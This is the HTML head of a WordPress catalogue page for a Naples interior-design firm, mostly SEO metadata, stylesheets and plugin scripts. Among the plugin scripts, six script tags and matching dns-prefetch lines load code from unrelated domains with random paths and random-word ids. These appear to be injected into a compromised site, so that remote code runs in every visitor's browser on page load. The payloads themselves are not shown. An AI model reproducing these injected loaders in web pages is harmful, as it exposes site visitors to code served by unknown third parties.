

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progettocasaid.it/cataloghi/arredo-su-misura-cataloghi-progetto-casa-id/
body_size: 30212
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="it-IT"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="it-IT"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="it-IT"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="it-IT">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.progettocasaid.it/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Favicon-2.png">
				<link rel="apple-touch-icon-precomposed" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Apple-Favicon-1.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-114-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-144-precomposed.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>arredo-su-misura-cataloghi-progetto-casa-id - Interior Design Napoli - Progetto Casa ID</title>
	<link rel="canonical" href="https://www.progettocasaid.it/cataloghi/arredo-su-misura-cataloghi-progetto-casa-id/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="arredo-su-misura-cataloghi-progetto-casa-id - Interior Design Napoli - Progetto Casa ID" />
	<meta property="og:url" content="https://www.progettocasaid.it/cataloghi/arredo-su-misura-cataloghi-progetto-casa-id/" />
	<meta property="og:site_name" content="Interior Design Napoli - Progetto Casa ID" />
	<meta property="og:image" content="https://www.progettocasaid.it/cataloghi/arredo-su-misura-cataloghi-progetto-casa-id" />
	<meta property="og:image:width" content="1663" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.progettocasaid.it/cataloghi/arredo-su-misura-cataloghi-progetto-casa-id/","url":"https://www.progettocasaid.it/cataloghi/arredo-su-misura-cataloghi-progetto-casa-id/","name":"arredo-su-misura-cataloghi-progetto-casa-id - Interior Design Napoli - Progetto Casa ID","isPartOf":{"@id":"https://www.progettocasaid.it/#website"},"primaryImageOfPage":{"@id":"https://www.progettocasaid.it/cataloghi/arredo-su-misura-cataloghi-progetto-casa-id/#primaryimage"},"image":{"@id":"https://www.progettocasaid.it/cataloghi/arredo-su-misura-cataloghi-progetto-casa-id/#primaryimage"},"thumbnailUrl":"https://www.progettocasaid.it/wp-content/uploads/2018/07/arredo-su-misura-cataloghi-progetto-casa-id.jpg","datePublished":"2018-07-04T12:36:05+00:00","dateModified":"2018-07-04T12:36:05+00:00","breadcrumb":{"@id":"https://www.progettocasaid.it/cataloghi/arredo-su-misura-cataloghi-progetto-casa-id/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.progettocasaid.it/cataloghi/arredo-su-misura-cataloghi-progetto-casa-id/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.progettocasaid.it/cataloghi/arredo-su-misura-cataloghi-progetto-casa-id/#primaryimage","url":"https://www.progettocasaid.it/wp-content/uploads/2018/07/arredo-su-misura-cataloghi-progetto-casa-id.jpg","contentUrl":"https://www.progettocasaid.it/wp-content/uploads/2018/07/arredo-su-misura-cataloghi-progetto-casa-id.jpg","width":1663,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.progettocasaid.it/cataloghi/arredo-su-misura-cataloghi-progetto-casa-id/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.progettocasaid.it/"},{"@type":"ListItem","position":2,"name":"Cataloghi","item":"https://www.progettocasaid.it/cataloghi/"},{"@type":"ListItem","position":3,"name":"arredo-su-misura-cataloghi-progetto-casa-id"}]},{"@type":"WebSite","@id":"https://www.progettocasaid.it/#website","url":"https://www.progettocasaid.it/","name":"Interior Design Napoli - Progetto Casa ID","description":"Interior Design Napoli","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.progettocasaid.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed" href="https://www.progettocasaid.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed dei commenti" href="https://www.progettocasaid.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; arredo-su-misura-cataloghi-progetto-casa-id Feed dei commenti" href="https://www.progettocasaid.it/cataloghi/arredo-su-misura-cataloghi-progetto-casa-id/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progettocasaid.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.progettocasaid.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-css' href='https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprev-fb-combine-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/css/wprev-fb-combine.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/app.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C700%7COpen+Sans%3A400&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://www.progettocasaid.it/wp-content/uploads/custom_styles/dynamic.css?ver=5.2.0.1704980052' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/plugins.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://www.progettocasaid.it/wp-content/themes/kleo-child/style.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprs-unslider-swipe.js?ver=13.4" id="wp-fb-reviews_unslider-swipe-min-js"></script>
<script type="text/javascript" id="wp-fb-reviews_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"45a916c2cb","wpfb_ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.progettocasaid.it\/wp-content\/plugins\/wp-facebook-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprev-public.js?ver=13.4" id="wp-fb-reviews_plublic-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.11" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.11" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=5.2.0" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.progettocasaid.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.progettocasaid.it/wp-json/wp/v2/media/14459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progettocasaid.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.progettocasaid.it/?p=14459' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Fcataloghi%2Farredo-su-misura-cataloghi-progetto-casa-id%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Fcataloghi%2Farredo-su-misura-cataloghi-progetto-casa-id%2F&#038;format=xml" />
    <meta name="mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }.navbar-transparent.on-dark-bg .navbar .navbar-nav>li>a{
    color: #d53378;
}

.navbar-transparent .navbar .kleo-main-header.header-scrolled{
background-color: rgba(255,255,255);
}

.navbar-transparent a.btn-see-through{
border-bottom-color: rgba(213, 51, 120, 0.8);
border-top-color: rgba(213, 51, 120, 0.8);
border-left-color: rgba(213, 51, 120, 0.8);
border-right-color: rgba(213, 51, 120, 0.8);
}

</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
